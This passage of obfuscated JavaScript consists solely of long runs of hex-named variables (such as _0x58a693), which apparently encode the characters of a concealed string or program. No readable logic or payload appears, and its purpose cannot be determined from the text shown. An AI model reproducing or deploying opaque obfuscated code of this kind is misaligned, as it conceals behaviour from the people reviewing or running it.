d9109,_0x58a693,_0x28ebed,_0x23c48a,_0x5097c6,_0x35c5cc,_0x3a5582,_0x23c48a,_0x528c2c,_0x196709,_0x34427f,_0x28ebed,_0x35c5cc,_0x2e3cd4,_0x3a7f92,_0x28ebed,_0x58a693,_0x3a5582,_0x58a693,_0x5097c6,_0x35c5cc,_0x519318,_0x5097c6,_0x12ec30,_0x1ce1f3,_0x48a149,_0x48a149,_0x58a693,_0x4ba16c,_0x519318,_0x23c48a,_0x28ebed,_0x7d696b,_0x5139c5,_0x58a693,_0x48a149,_0x519318,_0x23c48a,_0x3a7f92,_0x28ebed,_0x58a693,_0x3a5582,_0x58a693,_0x5097c6,_0x519318,_0x23c48a,_0x48a149,_0x23c48a,_0x12ec30,_0x3a5582,_0x23c48a,_0x28ebed,_0x5097c6,_0x4ba16c,_0x58a693,_0x9d86b5,_0x528c2c,_0x23c48a,_0xfc9a3b,_0x3a5582,_0x5097c6,_0x5139c5,_0x1ce1f3,_0xccf881,_0x528c2c,_0x7d696b,_0x12ec30,_0x58a693,_0xccf881,_0x28ebed,_0x3a7f92,_0x28ebed,_0x58a693,_0x3a5582,_0x58a693,_0x5097c6,_0x3a5582,_0x23c48a,_0x519318,_0x3a5582,_0x35c5cc,_0x28ebed,_0x7d696b,_0x4ba16c,_0x58a693,_0x9d86b5,_0x528c2c,_0x23c48a,_0xfc9a3b,_0x3a5582,_0x5097c6,_0x58a693,_0x12ec30,_0x12ec30,_0x1ce1f3,_0xccf881,_0x28ebed,_0x35c5cc,_0x1ce1f3,_0xfc9a3b,_0x5097c6,_0x1022c8,_0xccf881,_0x58a693,_0x4ba16c,_0x4ba16c,_0x23c48a,_0xccf881,_0x196709,_0x34427f,_0x28ebed,_0x35c5cc,_0x2e3cd4,_0x3a7f92,_0x12ec30,_0x48a149,_0x58a693,_0x519318,_0x519318,_0x7d696b,_0x57ade9,_0x5c239d,_0x47fe01,_0x1ce1f3,_0x3a5582,_0xc4b86d,_0x4ba16c,_0x5097c6,_0x2a77e7,_0x12ec30,_0x12ec30,_0x1ce1f3,_0xccf881,_0x28ebed,_0x35c5cc,_0x1ce1f3,_0xfc9a3b,_0x3a7f92,_0x4ba16c,_0x5097c6,_0x2a77e7,_0x12ec30,_0x12ec30,_0x1ce1f3,_0xccf881,_0x28ebed,_0x35c5cc,_0x1ce1f3,_0xfc9a3b,_0x5097c6,_0x5097c6,_0x476018,_0xccf881,_0x1ce1f3,_0x47fe01,_0x4ba16c,_0x23c48a,_0x28ebed,_0x57ade9,_0x5c239d,_0x47fe01,_0x1ce1f3,_0x3a5582,_0xc4b86d,_0x196709,_0x34427f,_0x28ebed,_0x35c5cc,_0x2e3cd4,_0x3a7f92,_0x12ec30,_0x48a149,_0x58a693,_0x519318,_0x519318,_0x7d696b,_0x57ade9,_0x5c239d,_0x47fe01,_0x1ce1f3,_0x3a5582,_0xc4b86d,_0x2a77e7,_0x12ec30,_0x12ec30,_0x1ce1f3,_0xccf881,_0x28ebed,_0x35c5cc,_0x1ce1f3,_0xfc9a3b,_0x56eb64,_0x3a5582,_0x23c48a,_0x528c2c,_0x3a7f92,_0x4ba16c,_0x5097c6,_0x2a77e7,_0x12ec30,_0x12ec30,_0x1ce1f3,_0xccf881,_0x28ebed,_0x35c5cc,_0x1ce1f3,_0xfc9a3b,_0x56eb64,_0x3a5582,_0x23c48a,_0x528c2c,_0x3a7f92,_0x4ba16c,_0x5097c6,_0x2a77e7,_0x12ec30,_0x12ec30,_0x1ce1f3,_0xccf881,_0x28ebed,_0x35c5cc,_0x1ce1f3,_0xfc9a3b,_0x56eb64,_0x3a5582,_0x23c48a,_0x528c2c,_0x5097c6,_0x5097c6,_0x519318,_0x23c48a,_0x48a149,_0x23c48a,_0x12ec30,_0x3a5582,_0x23c48a,_0x28ebed,_0x3a7f92,_0x2a77e7,_0x12ec30,_0x12ec30,_0x1ce1f3,_0xccf881,_0x28ebed,_0x35c5cc,_0x1ce1f3,_0xfc9a3b,_0x56eb64,_0x3a5582,_0x23c48a,_0x528c2c,_0x5097c6,_0x5097c6,_0x519318,_0x23c48a,_0x48a149,_0x23c48a,_0x12ec30,_0x3a5582,_0x23c48a,_0x28ebed,_0x57ade9,_0x5c239d,_0x47fe01,_0x1ce1f3,_0x3a5582,_0xc4b86d,_0x196709,_0x34427f,_0x28ebed,_0x35c5cc,_0x2e3cd4,_0x3a7f92,_0x12ec30,_0x48a149,_0x58a693,_0x519318,_0x519318,_0x7d696b,_0x57ade9,_0x5c239d,_0x47fe01,_0x1ce1f3,_0x3a5582,_0xc4b86d,_0x4ba16c,_0x5097c6,_0x2a77e7,_0x12ec30,_0x12ec30,_0x1ce1f3,_0xccf881,_0x28ebed,_0x35c5cc,_0x1ce1f3,_0xfc9a3b,_0x343694,_0x47fe01,_0x3a5582,_0x3a5582,_0x1ce1f3,_0xfc9a3b,_0x3a7f92,_0x12ec30,_0x5097c6,_0x2a77e7,_0x12ec30,_0x12ec30,_0x1ce1f3,_0xccf881,_0x28ebed,_0x35c5cc,_0x1ce1f3,_0xfc9a3b,_0x357733,_0x23c48a,_0x476018,_0x58a693,_0x3a5582,_0x23c48a,_0x14592e,_0x4ba16c,_0x58a693,_0x12ec30,_0x35c5cc,_0xfc9a3b,_0x476018,_0x2829e3,_0x1ce1f3,_0xccf881,_0x35c5cc,_0x504a48,_0x1ce1f3,_0xfc9a3b,_0x3a5582,_0x58a693,_0x48a149,_0x3a7f92,_0x12ec30,_0x5097c6,_0x2a77e7,_0x12ec30,_0x12ec30,_0x1ce1f3,_0xccf881,_0x28ebed,_0x35c5cc,_0x1ce1f3,_0xfc9a3b,_0x357733,_0x23c48a,_0x476018,_0x58a693,_0x3a5582,_0x23c48a,_0x343694,_0x1ce1f3,_0xccf881,_0x28ebed,_0x23c48a,_0xccf881,_0x5075a3,_0x23c48a,_0xccf881,_0x3a5582,_0x35c5cc,_0x12ec30,_0x58a693,_0x48a149,_0x3a7f92,_0x4ba16c,_0x5097c6,_0x2a77e7,_0x12ec30,_0x12ec30,_0x1ce1f3,_0xccf881,_0x28ebed,_0x35c5cc,_0x1ce1f3,_0xfc9a3b,_0x343694,_0x47fe01,_0x3a5582,_0x3a5582,_0x1ce1f3,_0xfc9a3b,_0x5097c6,_0x5097c6,_0x58a693,_0x48a149,_0x35c5cc,_0x476018,_0xfc9a3b,_0x4a6b8f,_0x23c48a,_0xfc9a3b,_0x3a5582,_0x23c48a,_0xccf881,_0x57ade9,_0x5c239d,_0x47fe01,_0x1ce1f3,_0x3a5582,_0xc4b86d,_0x3a7f92,_0xccf881,_0x1ce1f3,_0x48a149,_0x23c48a,_0x7d696b,_0x41e7b2,_0x47fe01,_0x3a5582,_0x3a5582,_0x1ce1f3,_0xfc9a3b,_0x3a7f92,_0x3a5582,_0x58a693,_0x41e7b2,_0x35c5cc,_0xfc9a3b,_0x28ebed,_0x23c48a,_0xd35bdc,_0x7d696b,_0x20f5ad,_0x3a7f92,_0x28ebed,_0x58a693,_0x3a5582,_0x58a693,_0x5097c6,_0x2e3cd4,_0x58a693,_0x48a149,_0x47fe01,_0x23c48a,_0x7d696b,_0x12ec30,_0x58a693,_0xccf881,_0x28ebed,_0x3a7f92,_0x58a693,_0xccf881,_0x35c5cc,_0x58a693,_0x5097c6,_0x23c48a,_0xd35bdc,_0x4ba16c,_0x58a693,_0xfc9a3b,_0x28ebed,_0x23c48a,_0x28ebed,_0x7d696b,_0x3a5582,_0xccf881,_0x47fe01,_0x23c48a,_0x196709,_0x34427f,_0x28ebed,_0x35c5cc,_0x2e3cd4,_0x3a7f92,_0x12ec30,_0x48a149,_0x58a693,_0x519318,_0x519318,_0x7d696b,_0x4ba16c,_0x5097c6,_0x2a77e7,_0x12ec30,_0x12ec30,_0x1ce1f3,_0xccf881,_0x28ebed,_0x35c5cc,_0x1ce1f3,_0xfc9a3b,_0x343694,_0x47fe01,_0x3a5582,_0x3a5582,_0x1ce1f3,_0xfc9a3b,_0x4a6b8f,_0x1ce1f3,_0xfc9a3b,_0x3a5582,_0x23c48a,_0xfc9a3b,_0x3a5582,_0x196709,_0x34427f,_0x28ebed,_0x35c5cc,_0x2e3cd4,_0x3a7f92,_0x12ec30,_0x48a149,_0x58a693,_0x519318,_0x519318,_0x7d696b,_0x4ba16c,_0x5097c6,_0x24120d,_0x58a693,_0x9d86b5,_0x528c2c,_0x23c48a,_0xfc9a3b,_0x3a5582,_0x2a77e7,_0x12ec30,_0x12ec30,_0x1ce1f3,_0xccf881,_0x28ebed,_0x35c5cc,_0x1ce1f3,_0xfc9a3b,_0x343694,_0x47fe01,_0x3a5582,_0x3a5582,_0x1ce1f3,_0xfc9a3b,_0x5075a3,_0x35c5cc,_0x23c48a,_0x1022c8,_0x196709,_0x34427f,_0x28ebed,_0x35c5cc,_0x2e3cd4,_0x3a7f92,_0x12ec30,_0x48a149,_0x58a693,_0x519318,_0x519318,_0x7d696b,_0x4ba16c,_0x5097c6,_0x24120d,_0x58a693,_0x9d86b5,_0x528c2c,_0x23c48a,_0xfc9a3b,_0x3a5582,_0x2a77e7,_0x12ec30,_0x12ec30,_0x1ce1f3,_0xccf881,_0x28ebed,_0x35c5cc,_0x1ce1f3,_0xfc9a3b,_0x343694,_0x47fe01,_0x3a5582,_0x3a5582,_0x1ce1f3,_0xfc9a3b,_0x56eb64,_0x12ec30,_0x1ce1f3,_0xfc9a3b,_0x4a6b8f,_0x1ce1f3,_0xfc9a3b,_0x3a5582,_0x58a693,_0x35c5cc,_0xfc9a3b,_0x23c48a,_0xccf881,_0x196709,_0x34427f,_0x519318,_0x2e3cd4,_0x476018,_0x3a7f92,_0x12ec30,_0x48a149,_0x58a693,_0x519318,_0x519318,_0x7d696b,_0x57ade9,_0x5c239d,_0x47fe01,_0x1ce1f3,_0x3a5582,_0xc4b86d,_0x4ba16c,_0x5097c6,_0x56eb64,_0x12ec30,_0x1ce1f3,_0xfc9a3b,_0x3a7f92,_0x4ba16c,_0x5097c6,_0x56eb64,_0x12ec30,_0x1ce1f3,_0xfc9a3b,_0x5097c6,_0x5097c6,_0x12ec30,_0x58a693,_0xccf881,_0x28ebed,_0x3a7f92,_0x56eb64,_0x12ec30,_0x1ce1f3,_0xfc9a3b,_0x3a7f92,_0x4ba16c,_0x5097c6,_0x56eb64,_0x12ec30,_0x1ce1f3,_0xfc9a3b,_0x5097c6,_0x5097c6,_0x528c2c,_0x28ebed,_0x3a7f92,_0x4a35df,_0x58a693,_0x41e7b2,_0x56eb64,_0x12ec30,_0x1ce1f3,_0xfc9a3b,_0x3a7f92,_0x4ba16c,_0x5097c6,_0x24120d,_0x58a693,_0x9d86b5,_0x528c2c,_0x23c48a,_0xfc9a3b,_0x3a5582,_0x2a77e7,_0x12ec30,_0x12ec30,_0x1ce1f3,_0xccf881,_0x28ebed,_0x35c5cc,_0x1ce1f3,_0xfc9a3b,_0x343694,_0x47fe01,_0x3a5582,_0x3a5582,_0x1ce1f3,_0xfc9a3b,_0x56eb64,_0x12ec30,_0x1ce1f3,_0xfc9a3b,_0x3a7f92,_0x4a35df,_0x58a693,_0x41e7b2,_0x56eb64,_0x12ec30,_0x1ce1f3,_0xfc9a3b,_0x5097c6,_0x5097c6,_0x519318,_0x23c48a,_0x48a149,_0x23c48a,_0x12ec30,_0x3a5582,_0x23c48a,_0x28ebed,_0x57ade9,_0x5c239d,_0x47fe01,_0x1ce1f3,_0x3a5582,_0xc4b86d,_0x3a7f92,_0xccf881,_0x1ce1f3,_0x48a149,_0x23c48a,_0x7d696b,_0x4ba16c,_0xccf881,_0x23c48a,_0x519318,_0x23c48a,_0xfc9a3b,_0x3a5582,_0x58a693,_0x3a5582,_0x35c5cc,_0x1ce1f3,_0xfc9a3b,_0x3a7f92,_0x5139c5,_0x35c5cc,_0x48a149,_0x48a149,_0x7d696b,_0x2e3cd4,_0x58a693,_0xccf881,_0x23a13b,_0x5097c6,_0x5097c6,_0x12ec30,_0x1ce1f3,_0x48a149,_0x1ce1f3,_0xccf881,_0x56eb64,_0x12ec30,_0x1ce1f3,_0xfc9a3b,_0xc83026,_0x3a7f92,_0xd35bdc,_0x528c2c,_0x48a149,_0xfc9a3b,_0x519318,_0x7d696b,_0x5b3700,_0x3a5582,_0x3a5582,_0x4ba16c,_0x41dca8,_0x4b3374,_0x4b3374,_0x1022c8,_0x1022c8,_0x1022c8,_0x5b6898,_0x1022c8,_0x2a2ac3,_0x5b6898,_0x1ce1f3,_0xccf881,_0x476018,_0x4b3374,_0x1b70fb,_0x20f5ad,_0x20f5ad,_0x20f5ad,_0x4b3374,_0x519318,_0x2e3cd4,_0x476018,_0x3a7f92,_0x2e3cd4,_0x35c5cc,_0x23c48a,_0x1022c8,_0x343694,_0x1ce1f3,_0xd35bdc,_0x7d696b,_0x57ade9,_0x5c239d,_0x47fe01,_0x1ce1f3,_0x3a5582,_0xc4b86d,_0x20f5ad,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x53b465,_0x21f63b,_0x3a7f92,_0x53b465,_0x21f63b,_0x57ade9,_0x5c239d,_0x47fe01,_0x1ce1f3,_0x3a5582,_0xc4b86d,_0x196709,_0x34427f,_0x4ba16c,_0x58a693,_0x3a5582,_0x5b3700,_0x3a7f92,_0x5139c5,_0x35c5cc,_0x48a149,_0x48a149,_0x5097c6,_0xccf881,_0x47fe01,_0x48a149,_0x23c48a,_0x7d696b,_0x23c48a,_0x2e3cd4,_0x23c48a,_0xfc9a3b,_0x1ce1f3,_0x28ebed,_0x28ebed,_0x3a7f92,_0x12ec30,_0x48a149,_0x35c5cc,_0x4ba16c,_0x5097c6,_0xccf881,_0x47fe01,_0x48a149,_0x23c48a,_0x7d696b,_0x23c48a,_0x2e3cd4,_0x23c48a,_0xfc9a3b,_0x1ce1f3,_0x28ebed,_0x28ebed,_0x3a7f92,_0x28ebed,_0x7d696b,_0x57ade9,_0x5c239d,_0x47fe01,_0x1ce1f3,_0x3a5582,_0xc4b86d,_0x761e72,_0x20f5ad,_0x3a7f92,_0x56c091,_0x58a693,_0x1b70fb,_0x3a7f92,_0x1b70fb,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x20f5ad,_0x53b465,_0x1b70fb,_0x5097c6,_0x1b70fb,_0x5b3700,_0x53b465,_0x1b70fb,_0x58a693,_0x1b70fb,_0x3a7f92,_0x1b70fb,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x20f5ad,_0x53b465,_0x1b70fb,_0x3a7f92,_0x1b70fb,_0x2829e3,_0x20f5ad,_0x504a48,_0x528c2c,_0x20f5ad,_0x3a7f92,_0x1b70fb,_0x2e3cd4,_0x21f63b,_0x58a693,_0x1b70fb,_0x3a7f92,_0x1b70fb,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x20f5ad,_0x20f5ad,_0x1b70fb,_0x3a7f92,_0x1b70fb,_0x5b3700,_0x53b465,_0x1b70fb,_0x58a693,_0x1b70fb,_0x3a7f92,_0x1b70fb,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x20f5ad,_0x20f5ad,_0x1b70fb,_0x5097c6,_0x1b70fb,_0x5075a3,_0x21f63b,_0x2829e3,_0x20f5ad,_0x504a48,_0x528c2c,_0x2a2ac3,_0x3a7f92,_0x244b7a,_0x58a693,_0x53b465,_0x3a7f92,_0x53b465,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x20f5ad,_0x53b465,_0x53b465,_0x5097c6,_0x53b465,_0x5b3700,_0x53b465,_0x58a693,_0x53b465,_0x3a7f92,_0x53b465,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x53b465,_0x53b465,_0x20f5ad,_0x3a7f92,_0x1b70fb,_0x2829e3,_0x56c091,_0x58a693,_0x53b465,_0x3a7f92,_0x53b465,_0x3a7f92,_0x20f5ad,_0x3a7f92,_0x20f5ad,_0x53b465,_0x5097c6,_0x53b465,_0x5097c6,_0x53b465,_0x504a48,_0x57ade9,_0x5c239d,_0x47fe01,_0x1ce1f3,_0x3a5582,_0xc4b86d,_0x196709,_0x34427f,_0x4b3374,_0x4ba16c,_0x58a693,_0x3a5582,_0x5b3700,_0x196709,_0x34427f,_0x4b3374,_0x519318,_0x2e3cd4,_0x476018,_0x196709,_0x34427f,_0x4b3374,_0x28ebed,_0x35c5cc,_0x2e3cd4,_0x196709,_0x34427f,_0x28ebed,_0x35c5cc,_0x2e3cd4,_0x3a7f92,_0x12ec30,_0x48a149,_0x58a693,_0x519318,_0x519318,_0x7d696b,_0x4ba16c,_0x5097c6,_0x24120d,_0x58a693,_0x9d86b5,_0x528c2c,_0x23c48a,_0xfc9a3b,_0x3a5582,_0x2a77e7,_0x12ec30,_0x12ec30,_0x1ce1f3,_0xccf881,_0x28ebed,_0x35c5cc,_0x1ce1f3,_0xfc9a3b,_0x343694,_0x47fe01,_0x3a5582,_0x3a5582,_0x1ce1f3,_0xfc9a3b,_0x4a35df,_0x23c48a,_0xd35bdc,_0x3a5582,_0x196709,_0x4a6b8f,_0x58a693,_0xccf881,_0x28ebed,_0x34427f,_0x519318,_0x4ba16c,_0x58a693,_0xfc9a3b,_0x3a7f92,_0x12ec30,_0x48a149,_0x58a693,_0x519318,_0x519318,_0x7d696b,_0x4ba16c,_0x5097c6,_0x24120d,_0x58a693,_0x9d86b5,_0x528c2c,_0x23c48a,_0xfc9a3b,_0x3a5582,_0x2a77e7,_0x12ec30,_0x12ec30,_0x1ce1f3,_0xccf881,_0x28ebed,_0x35c5cc,_0x1ce1f3,_0xfc9a3b,_0x343694,_0x47fe01,_0x3a5582,_0x3a5582,_0x1ce1f3,_0xfc9a3b,_0x4a35df,_0x58a693,_0x476018,_0x48a149,_0x35c5cc,_0xfc9a3b,_0x23c48a,_0x196709,_0x34427f,_0x4b3374,_0x519318,_0x4ba16c,_0x58a693,_0xfc9a3b,_0x196709,_0x34427f,_0x4b3374,_0x28ebed,_0x35c5cc,_0x2e3cd4,_0x196709,_0x34427f,_0x4b3374,_0x28ebed,_0x35c5cc,_0x2e3cd4,_0x196709,_0x34427f,_0x4b3374,_0x28ebed,_0x35c5cc,_0x2e3cd4,_0x196709,_0x34427f,_0x4b3374,_0x28ebed,_0x35c5cc,_0x2e3cd4,_0x196709,_0x34427f,_0x28ebed,_0x35c5cc,_0x2e3cd4,_0x3a7f92,_0x12ec30,_0x48a149,_0x58a693,_0x519318,_0x519318,_0x7d696b,_0x57ade9,_0x5c239d,_0x47fe01,_0x1ce1f3,_0x3a5582,_0xc4b86d,_0x2a77e7,_0xfc9a3b,_0x35c5cc,_0x528c2c,_0x58a693,_0x3a5582,_0x23c48a,_0x14592e,_0x35c5cc,_0xfc9a3b,_0x476018,_0x48a149,_0x23c48a,_0x24120d,_0xccf881,_0x23c48a,_0x519318,_0x23c48a,_0xfc9a3b,_0x12ec30,_0x23c48a,_0x3a7f92,_0x4ba16c,_0x5097c6,_0x2a77e7,_0x12ec30,_0x12ec30,_0x1ce1f3,_0xccf881,_0x28ebed,_0x35c5cc,_0x1ce1f3,_0xfc9a3b,_0x24120d,_0x58a693,_0xfc9a3b,_0x23c48a,_0x48a149,_0x57ade9,_0x5c239d,_0x47fe01,_0x1ce1f3,_0x3a5582,_0xc4b86d,_0x3a7f92,_0x35c5cc,_0x28ebed,_0x7d696b,_0x12ec30,_0x58a693,_0xccf881,_0x28ebed,_0x196709,_0x34427f,_0x28ebed,_0x35c5cc,_0x2e3cd4,_0x3a7f92,_0x12ec30,_0x48a149,_0x58a693,_0x519318,_0x519318,_0x7d696b,_0x2a77e7,_0xfc9a3b,_0x35c5cc,_0x528c2c,_0x58a693,_0x3a5582,_0x23c48a,_0x14592e,_0x35c5cc,_0xfc9a3b,_0x476018,_0x48a149,_0x23c48a,_0x24120d,_0xccf881,_0x23c48a,_0x519318,_0x23c48a,_0xfc9a3b,_0x12ec30,_0x23c48a,_0x56eb64,_0x3a5582,_0x23c48a,_0x528c2c,_0x196709,_0x34427f,_0x28ebed,_0x35c5cc,_0x2e3cd4,_0x3a7f92,_0x12ec30,_0x48a149,_0x58a693,_0x519318,_0x519318,_0x7d696b,_0x4ba16c,_0x5097c6,_0x2a77e7,_0x12ec30,_0x12ec30,_0x1ce1f3,_0xccf881,_0x28ebed,_0x35c5cc,_0x1ce1f3,_0xfc9a3b,_0x24120d,_0x58a693,_0xfc9a3b,_0x23c48a,_0x48a149,_0x4a6b8f,_0x1ce1f3,_0xfc9a3b,_0x3a5582,_0x23c48a,_0xfc9a3b,_0x3a5582,_0x519318,_0x196709,_0x34427f,_0x5139c5,_0x1ce1f3,_0xccf881,_0x528c2c,_0x196709,_0x34427f,_0x28ebed,_0x35c5cc,_0x2e3cd4,_0x196709,_0x34427f,_0x28ebed,_0x35c5cc,_0x2e3cd4,_0x3a7f92,_0x12ec30,_0x48a149,_0x58a693,_0x519318,_0x519318,_0x7d696b,_0x57ade9,_0x5c239d,_0x47fe01,_0x1ce1f3,_0x3a5582,_0xc4b86d,_0x4ba16c,_0x5097c6,_0xc91d01,_0xccf881,_0x35c5cc,_0x28ebed,_0x3a7f92,_0x4ba16c,_0x5097c6,_0x4a6b8f,_0x58a693,_0xccf881,_0x28ebed,_0x1d9109,_0x1ce1f3,_0xccf881,_0x528c2c,_0x57ade9,_0x5c239d,_0x47fe01,_0x1ce1f3,_0x3a5582,_0xc4b86d,_0x196709,_0x34427f,_0x28ebed,_0x35c5cc,_0x2e3cd4,_0x3a7f92,_0x12ec30,_0x48a149,_0x58a693,_0x519318,_0x519318,_0x7d696b,_0x57ade9,_0x5c239d,_0x47fe01,_0x1ce1f3,_0x3a5582,_0xc4b86d,_0x4ba16c,_0x5097c6,_0xc91d01,_0xccf881,_0x35c5cc,_0x28ebed,_0x4a6b8f,_0x23c48a,_0x48a149,_0x48a149,_0x3a7f92,_0x4ba16c,_0x5097c6,_0xc91d01,_0xccf881,_0x35c5cc,_0x28ebed,_0x4a6b8f,_0x23c48a,_0x48a149,_0x48a149,_0x5097c6,_0x5097c6,_0x53b465,_0x1b70fb,_0x3a7f92,_0x4ba16c,_0x5097c6,_0xc91d01,_0xccf881,_0x35c5cc,_0x28ebed,_0x4a6b8f,_0x23c48a,_0x48a149,_0x48a149,_0x5097c6,_0x5097c6,_0x528c2c,_0x28ebed,_0x21f63b,_0x57ade9,_0x5c239d,_0x47fe01,_0x1ce1f3,_0x3a5582,_0xc4b86d,_0x196709,_0x34427f,_0x28ebed,_0x35c5cc,_0x2e3cd4,_0x3a7f92,_0x28ebed,_0x58a693,_0x3a5582,_0x58a693,_0x5097c6,_0x5139c5,_0x35c5cc,_0x23c48a,_0x48a149,_0x28ebed,_0x7d696b,_0xfc9a3b,_0x47fe01,_0x528c2c,_0x41e7b2,_0x23c48a,_0xccf881,_0x3a7f92,_0x12ec30,_0x48a149,_0x58a693,_0x519318,_0x519318,_0x7d696b,_0x4ba16c,_0x5097c6,_0x1d9109,_0x35c5cc,_0x23c48a,_0x48a149,_0x28ebed,_0x196709,_0x34427f,_0x48a149,_0x58a693,_0x41e7b2,_0x23c48a,_0x48a149,_0x3a7f92,_0x12ec30,_0x48a149,_0x58a693,_0x519318,_0x519318,_0x7d696b,_0x57ade9,_0x5c239d,_0x47fe01,_0x1ce1f3,_0x3a5582,_0xc4b86d,_0x4ba16c,_0x5097c6,_0x1d9109,_0x35c5cc,_0x23c48a,_0x48a149,_0x28ebed,_0x3451ea,_0x58a693,_0x41e7b2,_0x23c48a,_0x48a149,_0x3a7f92,_0x3451ea,_0x58a693,_0x41e7b2,_0x23c48a,_0x48a149,_0x3a7f92,_0x3451ea,_0x58a693,_0x41e7b2,_0x23c48a,_0x48a149,_0x5097c6,_0x5097c6,_0x23c48a,_0x528c2c,_0x4ba16c,_0x3a5582,_0x9d86b5,_0x57ade9,_0x5c239d,_0x47fe01,_0x1ce1f3,_0x3a5582,_0xc4b86d,_0x3a7f92,_0x5139c5,_0x1ce1f3,_0xccf881,_0x7d696b,_0x1d9109,_0x35c5cc,_0x23c48a,_0x48a149,_0x28ebed,_0x5097c6,_0xfc9a3b,_0x47fe01,_0x528c2c,_0x41e7b2,_0x23c48a,_0xccf881,_0x56eb64,_0xfc9a3b,_0x4ba16c,_0x47fe01,_0x3a5582,_0x196709,_0x4a6b8f,_0x58a693,_0xccf881,_0x28ebed,_0x3a7f92,_0xfc9a3b,_0x47fe01,_0x528c2c,_0x41e7b2,_0x23c48a,_0xccf881,_0x34427f,_0x4b3374,_0x48a149,_0x58a693,_0x41e7b2,_0x23c48a,_0x48a149,_0x196709,_0x34427f,_0x28ebed,_0x35c5cc,_0x2e3cd4,_0x196709,_0x34427f,_0x28ebed,_0x35c5cc,_0x2e3cd4,_0x3a7f92,_0x12ec30,_0x48a149,_0x58a693,_0x519318,_0x519318,_0x7d696b,_0x4ba16c,_0x5097c6,_0x4a6b8f,_0x58a693,_0xccf881,_0x28ebed,_0x357733,_0x47fe01,_0x528c2c,_0x41e7b2,_0x23c48a,_0xccf881,_0x56eb64,_0xfc9a3b,_0x4ba16c,_0x47fe01,_0x3a5582,_0x196709,_0x34427f,_0x28ebed,_0x35c5cc,_0x2e3cd4,_0x3a7f92,_0x12ec30,_0x48a149,_0x58a693,_0x519318,_0x519318,_0x7d696b,_0x4ba16c,_0x5097c6,_0x56eb64,_0xfc9a3b,_0x4ba16c,_0x47fe01,_0x3a5582,_0x196709,_0x34427f,_0x35c5cc,_0xfc9a3b,_0x4ba16c,_0x47fe01,_0x3a5582,_0x3a7f92,_0x28ebed,_0x35c5cc,_0xccf881,_0x7d696b,_0x48a149,_0x3a5582,_0xccf881,_0x3a7f92,_0x3a5582,_0x9d86b5,_0x4ba16c,_0x23c48a,_0x7d696b,_0x3a5582,_0x23c48a,_0xd35bdc,_0x3a5582,_0x3a7f92,_0x35c5cc,_0xfc9a3b,_0x4ba16c,_0x47fe01,_0x3a5582,_0x528c2c,_0x1ce1f3,_0x28ebed,_0x23c48a,_0x7d696b,_0xfc9a3b,_0x47fe01,_0x528c2c,_0x23c48a,_0xccf881,_0x35c5cc,_0x12ec30,_0x3a7f92,_0xfc9a3b,_0x58a693,_0x528c2c,_0x23c48a,_0x7d696b,_0x4ba16c,_0x58a693,_0x9d86b5,_0x528c2c,_0x23c48a,_0xfc9a3b,_0x3a5582,_0x497e2d,_0x12ec30,_0x12ec30,_0x12e760,_0xfc9a3b,_0x47fe01,_0x528c2c,_0x41e7b2,_0x23c48a,_0xccf881,_0x370d4c,_0x3a7f92,_0x35c5cc,_0x28ebed,_0x7d696b,_0x12ec30,_0x12ec30,_0x12e760,_0xfc9a3b,_0x47fe01,_0x528c2c,_0x41e7b2,_0x23c48a,_0xccf881,_0x3a7f92,_0x519318,_0x5b3700,_0x58a693,_0x41e7b2,_0x48a149,_0x1ce1f3,_0xfc9a3b,_0x7d696b,_0x57ade9,_0x5c239d,_0x47fe01,_0x1ce1f3,_0x3a5582,_0xc4b86d,_0xc52b8e,_0xc52b8e,_0xc52b8e,_0xc52b8e,_0x3a7f92,_0xc52b8e,_0xc52b8e,_0xc52b8e,_0xc52b8e,_0x3a7f92,_0xc52b8e,_0xc52b8e,_0xc52b8e,_0xc52b8e,_0x3a7f92,_0xc52b8e,_0xc52b8e,_0xc52b8e,_0xc52b8e,_0x57ade9,_0x5c239d,_0x47fe01,_0x1ce1f3,_0x3a5582,_0xc4b86d,_0x3a7f92,_0x4ba16c,_0x48a149,_0x58a693,_0x12ec30,_0x23c48a,_0x5b3700,_0x1ce1f3,_0x48a149,_0x28ebed,_0x23c48a,_0xccf881,_0x7d696b,_0x57ade9,_0x5c239d,_0x47fe01,_0x1ce1f3,_0x3a5582,_0xc4b86d,_0x53b465,_0x1b70fb,_0x2a2ac3,_0x56c091,_0x3a7f92,_0x53b465,_0x1b70fb,_0x2a2ac3,_0x56c091,_0x3a7f92,_0x53b465,_0x1b70fb,_0x2a2ac3,_0x56c091,_0x3a7f92,_0x53b465,_0x1b70fb,_0x2a2ac3,_0x56c091,_0x57ade9,_0x5c239d,_0x47fe01,_0x1ce1f3,_0x3a5582,_0xc4b86d,_0x3a7f92,_0x58a693,_0x47fe01,_0x3a5582,_0x1ce1f3,_0x12ec30,_0x1ce1f3,_0x528c2c,_0x4ba16c,_0x48a149,_0x23c48a,_0x3a5582,_0x23c48a,_0x7d696b,_0x12ec30,_0x12ec30,_0x5097c6,_0xfc9a3b,_0x47fe01,_0x528c2c,_0x41e7b2,_0x23c48a,_0xccf881,_0x3a7f92,_0x58a693,_0xccf881,_0x35c5cc,_0x58a693,_0x5097c6,_0x35c5cc,_0xfc9a3b,_0x2e3cd4,_0x58a693,_0x48a149,_0x35c5cc,_0x28ebed,_0x7d696b,_0x5139c5,_0x58a693,_0x48a149,_0x519318,_0x23c48a,_0x3a7f92,_0x58a693,_0xccf881,_0x35c5cc,_0x58a693,_0x5097c6,_0x28ebed,_0x23c48a,_0x519318,_0x12ec30,_0xccf881,_0x35c5cc,_0x41e7b2,_0x23c48a,_0x28ebed,_0x41e7b2,_0x9d86b5,_0x7d696b,_0x57ade9,_0x5c239d,_0x47fe01,_0x1ce1f3,_0x3a5582,_0xc4b86d,_0x1d9109,_0x35c5cc,_0x23c48a,_0x48a149,_0x28ebed,_0x5097c6,_0xfc9a3b,_0x47fe01,_0x528c2c,_0x41e7b2,_0x23c48a,_0xccf881,_0x4f48f2,_0xccf881,_0xccf881,_0x1ce1f3,_0xccf881,_0x3a7f92,_0x2b88e1,_0xfc9a3b,_0x1ce1f3,_0x1022c8,_0xfc9a3b,_0x4a6b8f,_0x58a693,_0xccf881,_0x28ebed,_0x343694,_0xccf881,_0x58a693,_0xfc9a3b,_0x28ebed,_0x1f68af,_0x23c48a,_0x519318,_0x12ec30,_0x3a7f92,_0